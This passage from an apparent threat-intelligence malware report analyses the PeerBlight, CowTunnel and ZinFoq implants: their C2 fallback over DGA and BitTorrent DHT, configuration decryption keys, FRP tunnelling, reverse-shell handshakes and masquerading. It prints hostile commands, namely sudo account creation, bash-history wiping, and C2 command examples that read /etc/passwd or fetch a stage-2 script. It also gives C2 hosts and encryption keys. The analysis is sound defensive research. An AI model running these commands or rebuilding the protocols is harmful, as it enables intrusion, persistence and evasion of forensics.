top-level domains including com, net, org, xyz, dev, and tech. For each generated domain, the PRNG also produces a corresponding port number in the range 1024-49151. The backdoor attempts up to 200 “domain:port” combinations before exhausting its fallback options.

BitTorrent DHT Fallback

If both the primary C2 and all 200 DGA domains fail, PeerBlight falls back to the BitTorrent Distributed Hash Table network. The backdoor bootstraps into the DHT by connecting to legitimate BitTorrent infrastructure:

|

Bootstrap Node |

IP Address |

|

router.bittorrent[.]com |

67.215.246[.]10 |

|

router.utorrent[.]com |

82.221.103[.]244 |

|

dht.transmissionbt[.]com |

87.98.162[.]88 |



Upon joining the DHT network, the backdoor registers itself with a node ID beginning with the hardcoded prefix LOLlolLOL (hex: 4c4f4c6c6f6c4c4f4c). This 9-byte prefix serves as an identifier for the botnet, with the remaining 11 bytes of the 20-byte DHT node ID randomized. When the backdoor receives DHT responses containing node lists, it scans for other nodes whose IDs start with LOLlolLOL. When it finds a matching node, it knows this is either another infected machine or an attacker-controlled node that can provide C2 configuration.

Active scanning of the BitTorrent DHT network confirmed the presence of numerous LOLlolLOL nodes in the wild. During a crawl of 500 DHT nodes, we identified over 60 unique nodes with the LOLlolLOL prefix, distributed across residential ISPs worldwide. While these nodes responded to standard DHT queries, extracting the C2 configuration required meeting specific protocol requirements.

Config Distribution Protocol

For an infected bot to share its configuration with another node, three conditions must be met:

-

Valid client version: The requesting node must include a 4-byte version field (1:v) in its DHT query that passes a mathematical verification check. The backdoor validates that each subsequent byte follows the formula b[n] = (109 * b[n-1] + 83) mod 256.

-

Config availability: The responding bot must have previously received and stored a valid configuration and signature.

-

Randomized response: Even when all conditions are met, bots only share config approximately one-third of the time based on a random check, likely to reduce network noise and avoid detection.

When an infected bot sends a DHT find_node query with transaction ID “cg” to a “LOLlolLOL” node that possesses configuration, the node responds with two custom fields embedded in the standard DHT response:

-

cg (config): XOR-encrypted JSON containing C2 parameters

-

sg (signature): RSA signature for verification

The backdoor decrypts these fields using a rolling XOR:

After decryption, the backdoor verifies the RSA signature using a second hardcoded public key to prevent tampering. The decrypted configuration contains updated C2 parameters including cncip, cncport, srvk (server key), and a timestamp to ensure newer configurations override older ones. Notably, these field names and the XOR decryption pattern (i % 255 ^ constant) directly overlap with the Pink botnet's configuration schema documented by Netlab 360 in 2021.

Config Extraction

By crafting DHT queries that satisfied all three conditions - spoofed LOLlolLOL node ID, valid client version bytes, and correct transaction ID - we successfully extracted a live configuration as shown below.

The timestamp corresponds to October 30, 2025, confirming the campaign is actively distributing updated C2 addresses through the DHT network. The new C2 server (49.51.230[.]175:9898) is hosted on Tencent Cloud (AS132203).



Signature Verification

To prevent unauthorized parties from hijacking the botnet by pushing fake configurations, each config is cryptographically signed. The “sg” field contains a 256-byte RSA signature created using the operator's private key. When a bot receives a config via DHT, it performs the following verification:

-

Calculate SHA-256 of the decrypted “cg” JSON (hash the config)

-

Use the hardcoded public key to RSA-decrypt the “sg” field

-

Extract the hash from the decrypted signature and compare it to the calculated config hash

If the hashes match, the config is authentic. We verified the extracted config signature using the public key from the binary. This confirms the config was signed by someone possessing the private key. Without this key, nobody can forge valid configurations, even if they successfully join the DHT network with a “LOLlolLOL” node ID.

Further investigating, we found the sample of PeerBlight dating back to July, 2025 on VirusTotal.

CowTunnel

NTPClient payload observed in Case #4 (SHA256: 776850a1e6d6915e9bf35aa83554616129acd94e3a3f6673bd6ddaec530f4273) operates as a reverse proxy rather than a traditional backdoor. When executed on a compromised host, the payload initiates an outbound connection to attacker-controlled FRP servers. This outbound connection model is significant because most firewalls are configured to block inbound connections while allowing outbound traffic, enabling the tunnel to bypass perimeter defenses. Once connected, the payload registers local services with the FRP server, such as the embedded telnet daemon on port 2323. Attackers can then connect to their FRP server and access these services as if they were directly connected to the victim machine.

The binary is statically compiled against musl libc. The payload consists of two components. The first is a malicious wrapper the attackers developed called "NSS", which handles encrypted configuration parsing, runs a WebSocket server that masquerades as nginx, manages failover between multiple C2 servers, and creates backdoor user accounts. The second component is xfrpc version 2.9.644, an open-source FRP client maintained on GitHub. NSS spawns xfrpc as a subprocess to handle the actual tunneling. Version 2.9.644 includes a telnetd plugin that enables shell access through the tunnel. Based on the XOR key and the payload’s functionality, we have decided to name the payload “CowTunnel”.

When CowTunnel starts, it performs several initialization steps to ensure reliable operation and avoid interference from other instances. The main function parses command line arguments: “-c” specifies the configuration file path, “-d” enables daemon mode, “-k” kills any existing instance, “-l” lists running processes matching the payload's name, and “-D” enables verbose debug output.

Before proceeding with its main functionality, the payload checks whether another instance is already running by iterating through “/proc”, examining each numeric directory, and reading the process name. If it finds another process with the same name, it logs “[nss] Program already running, exiting”. and the new instance terminates, leaving the existing instance running. The “-k” flag, as mentioned above, kills any existing instance before starting. When daemon mode is enabled, the backdoor performs a standard Unix double-fork to detach from the controlling terminal and redirects standard input, output, and error to “/dev/null”. This allows the process to continue running in the background after the terminal is closed, but does not establish persistence across system reboots.

Configuration Decryption and Command & Control

CowTunnel stores its operational parameters in an external configuration file that must be decrypted at runtime. It allows threat actors to deploy the same binary across multiple victims with different configurations. It prevents casual analysis from revealing C2 infrastructure. It allows configuration updates without recompiling or redistributing the binary itself. It’s worth noting that the configuration file location is not hardcoded in the binary. Threat actors specify the path at runtime using the -c command line argument (in our case, the configuration file was under “/home/<username>/.systemd-utils/conf”).

To decrypt the config file, the payload first Base64 decodes the input, then applies the XOR key byte-by-byte, where each byte of input is XORed with “key[position % 15]”, and finally decompresses the result using zlib's gunzip functionality. The payload also includes debug logging that reveals each step of the process, printing messages:

-

[nss] decrypt_data: begin len=%zu

-

[nss] decrypt_data: base64 ret=%d out_len=%zu cap=%zu

-

[nss] decrypt_data: after xor pos=%u

-

[nss] decrypt_data: gunzip ret=%d out=%p out_len=%zu

The decrypted CowTunnel configuration:

The “dev_id” field serves as a unique identifier for the compromised host, likely used by threat actors to track and manage their access across multiple victims. The frps_areas field with value US_0001 appears to be a campaign or geographic targeting identifier, suggesting this infrastructure specifically targets systems in the United States and that this may be one of multiple concurrent campaigns. The WebSocket path, username, and password configure the local WebSocket server that provides an additional communication channel.

The “frps_cfgs” array contains the command and control infrastructure, providing three redundant servers. When the payload starts, it attempts to connect to the first server in the list, logging “[nss] Using frps server %d: %s:%d. If the connection fails, debug messages like error: “connect server [%s:%d] failed %s (consecutive_errors: %d/%d)” track the failure, and the payload automatically rotates to the next server. It cycles through all available servers before giving up, and periodically retries even after exhausting the list, ensuring that temporary network issues do not permanently sever access.



Telnet Server

The payload includes a telnet server from xfrpc's telnetd plugin, which spawns on port 2323 by default. Upon initialization, it logs “Starting telnetd on port %d” and checks for “/bin/login” to handle authentication. If no login shell is found, it logs “No login shell found at %s” and fails gracefully.

When a connection comes through the FRP tunnel, the server creates a pseudo-terminal and executes “/bin/login”, presenting a standard Linux login prompt to whoever connects. This means threat actors need valid credentials to get shell access.

Additional Proxy Capabilities

Beyond the telnet server, CowTunnel supports several other proxy types for remote access. If proxy service creation fails unexpectedly, the error “cannot create proxy service, it should not happenned!” is logged. If an unsupported proxy type is specified, the message “proxy service type %s is not supported” appears.

SOCKS5 Proxy

SOCKS5 Proxy enables network pivoting through the compromised host. Once established, the threat actors can route arbitrary TCP traffic through the victim's network, accessing internal resources that would otherwise be unreachable from the internet. The default port is 1980 and the default group name is “chatgptd”, which appears in FRP server logs to organize multiple proxy connections. Debug messages track the connection process with “socks5_proxy_connect, type: %d, ip: %s, port: %d” on success and “socks5_proxy_connect failed, type: %d” on failure. The message “socks5 proxy client can't connect to remote server here …” indicates when the proxy cannot reach the target destination.

TCP Proxy

TCP Proxy provides generic port forwarding capabilities. Threat actors can expose any TCP service running on the victim machine through the FRP tunnel, or tunnel connections to other hosts on the victim's internal network. Configuration options include “local_ip” and “local_port” to specify the target service, remote_port for the port exposed on the FRP server, and “use_encryption” to enable AES-128-CFB128 encrypted tunneling. Debug output includes “connect to remote port success!” and “connect to remote port failed! %s” to track connection status, along with “proxy server [%s:%d] <---> client [%s:%d]” showing the established tunnel endpoints. Error handling produces messages like “Proxy [%s] error: remote_port” or “local_port not found” for misconfigurations.

HTTP Proxy

HTTP Proxy enables web-based tunneling with advanced traffic manipulation features. Supported options include "subdomain" to register a subdomain on the FRP server, "custom_domains" for custom domain routing, locations for URL path-based routing, "host_header_rewrite" to modify Host headers, "http_user" and "http_pwd" for basic authentication, and "use_compression" for traffic compression. The proxy logs incoming requests with "[nss] http request fd=%d method=%s path=%s is_ws=%d." Configuration errors produce messages like "Proxy [%s] error: custom_domains and subdomain can not be set at the same time" and "Proxy [%s] error: custom_domains or subdomain must be set."

FTP Proxy

FTP Proxy allows file transfer protocol tunneling with support for both control and data connections. FTP requires two channels: a control channel (port 21) and dynamic data channels for actual file transfers. The payload handles this with the “remote_data_port” configuration option. Debug messages include “find main ftp proxy service name [%s]” when locating the FTP service, “error: ftp remote_data_port [%d] that request from server is invalid!” when data port configuration fails, and “cannot create ftp data proxy service, it should not happenned!” when the data channel fails to initialize.

MSTSC

MSTSC tunnels Remote Desktop Protocol connections, defaulting to port 3389. This is a standard xfrpc feature for forwarding RDP traffic. On a Linux victim, this capability allows attackers to pivot to Windows systems on the internal network, using the compromised host as a jump point to reach Windows servers or workstations. The “message no need to send mstsc service!” appears when RDP tunneling is not configured.



Account Creation

The function in the screenshot below contains code to automatically create system user accounts with administrative privileges. When the function encounters a service configuration with the telnetd plugin and accompanying “plugin_user” and “plugin_pwd” fields, it executes three shell commands:

-

sudo useradd -m -s /bin/bash <username> - creates a new user with a home directory and bash shell

-

echo '<username>:<password>' | sudo chpasswd - sets the password for the account

-

sudo usermod -aG sudo <username> - adds the user to the sudo group, granting root privileges

The function includes error handling and logging for each step, with messages such as “User %s already exists”, “Failed to create user %s”, and “User %s added successfully”.

However, this capability appears to be inherited from the xfrpc codebase rather than actively used by CowTunnel. The JSON configuration format used by CowTunnel does not include “plugin_user” or “plugin_pwd” fields, and the INI template generated at runtime does not populate them. In the sample we analyzed, this user creation code would not be triggered.

ZinFoq

During our investigation into the React2Shell exploitation campaign in Case #2, we recovered a Linux ELF binary (SHA256: 0f0f9c339fcc267ec3d560c7168c56f607232cbeb158cb02a0818720a54e72ce) that appears to be a post-exploitation implant written in Go. The implant implements a post-exploitation framework with capabilities of spanning interactive shells, file operations, network pivoting and timestomping.

The payload, which we have named “ZinFoq” after its package name, communicates with command-and-control infrastructure at “api.qtss[.]cc” over HTTPS using hex-encoded payloads and masquerades as a legitimate macOS Safari browser through its User-Agent string.

C2 Communication Protocol

HTTP Transport Layer

All C2 traffic uses standard HTTP POST requests with a User-Agent string crafted to masquerade as Safari on macOS:

-

Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50

This User-Agent references an outdated macOS version (10.6.8 Snow Leopard) and Safari version (5.1).

Configuration Decryption

ZinFoq stores its C2 configuration encrypted at compile time using AES-128-CBC. During initialization, the it decrypts two hardcoded strings: the C2 host (I6ACRtPz1zjcpsxLoAyGdA==, which is api.qtss[.]cc) and port (DzPe8oPOSSTqDKvfftVsYw==#, which is 443). The encryption uses a hardcoded 16-byte key (3d40fa2730b63324bd4448fe64312a73) which also serves as the IV, with PKCS7 padding. The # character acts as a delimiter, allowing the implant to extract the Base64-encoded string before decryption.

After decrypting the host and port, the implant constructs three endpoint URLs by appending path suffixes to the base URL:

|

Endpoint |

URL |

Description |

|

Beacon |

hxxps://api.qtss[.]cc:443/en/about?source=redhat&id=v1.0 |

Check-in, receive commands |

|

Response |

hxxps://api.qtss[.]cc:443/en/about?source=redhat&id=v1.1 |

Return command output |

|

Exfil |

https://api.qtss.cc:443/en/about?source=redhat&id=v1.2 |

File exfiltration |

Data Encoding

All C2 communications use hex encoding for obfuscation. Outbound data (beacon info, exfiltrated files) is hex-encoded before transmission, and inbound commands from the C2 are hex-decoded upon receipt.

Beacon Payload Structure

On startup, the implant collects system information including the current username, hostname, network interfaces, and process ID. It generates a unique session token by creating a 12-byte XID (containing timestamp, machine ID, PID, and counter), hashing it with MD5, and formatting the result as a 32-character hex string (e.g., 02d43e18172ed9a1be8edc44781228ba).

The beacon payload is a JSON-serialized struct containing system information and implant status:

|

Field |

Description |

|

ips |

Non-loopback IPv4 addresses, pipe-delimited |

|

token |

Unique session identifier (32 hex chars). Generated from timestamp, machine ID, PID, and counter, then MD5 hashed. |

|

user |

Current user's username |

|

os |

Format: "<version> | <hostname> | <os> | <arch> | pid: <PID>" |

|

socket5 |

SOCKS5 proxy status ("-" = inactive) |

|

socket5Quick |

Quick SOCKS5 proxy status ("-" = inactive) |

|

inListenPort |

Port forwarding listener status ("-" = inactive) |

Example beacon payload (before hex encoding):

When the implant beacons and there's no task queued, the C2 responds with a status code:

|

Response |

Description |

|

NONE / empty |

No task, keep polling |

|

ERROR |

Server error, retry |

|

offline |

Terminate implant |

|

sleep<N> |

Change beacon interval to N seconds |

Command Handler



Based on static analysis, commands from the C2 are parsed using ------d9djd912as123m4cK12M– as the delimiter. The command name and arguments are separated by this delimiter.

Command Format:

-

<command>------d9djd912as123m4cK12M--<arguments>

Example:

-

shell------d9djd912as123m4cK12M--whoami

-

explorerfile------d9djd912as123m4cK12M--/etc/passwd

For commands requiring multiple arguments, “##” is used as a secondary delimiter, for example:

-

change_file_time------d9djd912as123m4cK12M--/tmp/payload##2016-01-15 15:08:25

-

explorer_upload------d9djd912as123m4cK12M--/stage2.sh##/tmp/s.sh

List of commands:

|

Command |

Description |

|

shell |

Executes a single command using /bin/bash -c <command> and returns combined stdout/stderr output to the C2. |

|

explorer |

Lists directory contents and returns JSON with file metadata including name, size, permissions, modification time, and whether it's a directory, for example: {"Name": "passwd", "Mode": "-rw-r--r--", "IsDir": "false", "Size": "2845", "ModTime": "2024-01-15 08:30:00"}, {"Name": "shadow", "Mode": "-rw-r-----", "IsDir": "false", "Size": "1524", "ModTime": "2024-01-15 08:30:00"} ]}” |

|

explorerfile |

Reads the entire contents of a specified file and returns it to the C2. |

|

explorer_delete |

Delete specified file from disk |

|

explorer_upload |

Download file from URL (stage 2 delivery) |

|

explorer_download |

Exfiltrates a file to the C2. The file is read, hex-encoded, and sent with metadata (size, filename) delimited by ;;. For example: {size};;{filename};;{additional_data};;{encoded_content} |

|

system_info |

Collects and returns system information (IPs, hostname, user, OS, architecture, PID). |

|

change_file_time |

Modifies file timestamps for anti-forensics. If no timestamp is provided, defaults to 2016-01-15 15:08:25. |

|

interactive_shell |

Establishes a reverse PTY shell connection. Connects back to the attacker, spawns /bin/bash with a pseudo-terminal, and immediately clears bash history. |

|

socket_quick_start |

Start SOCKS5 proxy server for network pivoting |

|

socket_quick_stop |

Stop SOCKS5 proxy server |

|

start_in_port_forward |

Enable TCP port forwarding |

|

stop_in_port_forward |

Disable TCP port forwarding |

Interactive Shell Implementation

When the interactive_shell command is received, the implant establishes a reverse PTY shell connection.

The implant establishes a direct TCP connection to the attacker-specified IP and port. Before proceeding, it performs a handshake verification, sending a formatted authentication string:

-

{token}_FlAg_UuId;;;;;;{target};;;;;;{token}_FlAg_UuId

Where:

-

{token} is the implant's unique session identifier (32-char MD5 hash from beacon payload)

-

{target} is the callback IP:port specified in the command

Example:

-

02d43e18172ed9a1be8edc44781228ba_FlAg_UuId;;;;;;192.168.1.100:4444;;;;;;02d43e18172ed9a1be8edc44781228ba_FlAg_UuId

The implant waits for a single-byte response. If the server replies with y (0x79), the shell proceeds. Any other response aborts the connection.

SOCKS5 Proxy

The “socket5Quick” module implements a complete SOCKS5 proxy server. When activated, threat actors can route arbitrary TCP connections through the compromised host.

The SOCKS5 implementation handles the full protocol handshake, supporting all three address types: IPv4 addresses, fully qualified domain names, and IPv6 addresses.

This capability transforms each compromised host into a network pivot point. Threat actors can route their tools through the proxy to access internal systems that would otherwise be unreachable from the internet.



Timestomping and Anti-Forensics

File Timestamp Manipulation

The “src_mode_utils_ChangeSelfTime” function implements timestomping capabilities. It can modify file access and modification times to a specific date:

-

Default timestamp: 2016-01-15 15:08:25

This allows threat actors to make recently dropped files appear old, evading detection based on filesystem timeline analysis.

Bash History Wiping

The implants clears bash history through two methods:

-

Interactive Shell History Prevention: When spawning a reverse shell, the ZinFoq immediately executes the following command:

-

export HISTIGNORE=* ;history -c;history -r:

-

“HISTIGNORE=*” prevents any commands from being recorded

-

“history -c” clears the current session's history buffer

-

“history -r” reloads history from the file (now empty for the session)

-

Direct History File Clearing: The CleanHistory function directly targets ~/.bash_history, where it reads current bash history file and writes empty content back





Process Name Masquerading

ZinFoq implements process name masquerading to hide its presence. At runtime, the implant disguises itself as one of 44 legitimate Linux system services.

The masquerading works through two mechanisms:

- Re-execution with Fake argv[0] - The implant directly imports and uses “reexec” for process masquerading. Docker's reexec package was designed to facilitate "busybox style" re-execution of Go binaries to work around Go's forking limitations. ZinFoq uses this to re-execute the implant via “/proc/self/exe”, a special Linux symlink that always points to the current process's executable, with a spoofed argv[0].

- Runtime argv[0] Overwrite - The function shown in screenshot below directly overwrites the process's argv[0] in memory. In Linux, when a process is executed, the kernel copies the command-line arguments into a contiguous memory region. The “/proc/[pid]/cmdline” file reads directly from this memory, so modifying it changes what tools like “ps” and "top” display.

ZinFoq handles name selection by randomly choosing from 44 pre-defined process names, then verifying the fake name fits within the original argv[0] buffer length, since the implant can only overwrite as many bytes as the original path occupied. If the randomly selected name is too long, it retries up to 60 times before falling back to a sequential search through all available names. As an ultimate fallback, the implant uses "ps -ef" (6 bytes), which fits almost any buffer.

The implant can disguise itself as any of these legitimate Linux services:

